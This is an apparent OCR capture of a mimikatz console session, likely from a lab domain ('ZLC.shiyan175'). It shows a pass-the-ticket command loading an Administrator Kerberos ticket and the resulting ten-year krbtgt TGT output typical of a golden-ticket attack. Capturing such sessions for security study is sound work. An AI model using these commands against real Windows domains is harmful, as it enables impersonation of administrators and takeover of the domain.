 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\user-ZLC175\Desktop\mimikatz_trunk\x64>mimikatz "kerberos::ptt Administ
rator.kiribi"
  .#####.   mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt Administrator.kiribi
* File: 'Administrator.kiribi': OK
mimikatz # kerberos::tgt
Kerberos TGT of current session :
           Start/End/MaxRenew: 2021/6/1 15:12:34 ; 2031/5/30 15:12:34 ; 2031/5/3
0 15:12:34
           Service Name (02) : krbtgt ; ZLC.shiyan175 ; @ ZLC.shiyan175
           Target Name  (--) : @ ZLC.shiyan175
           Client Name  (01) : Administrator ; @ ZLC.shiyan175
           Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
           Session Key       : 0x00000012 - aes256_hmac
             0000000000000000000000000000000000000000000000000000000000000000
           Ticket            : 0x00000012 - aes256_hmac       ; kvno = 0
[...]
        ** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
mimikatz #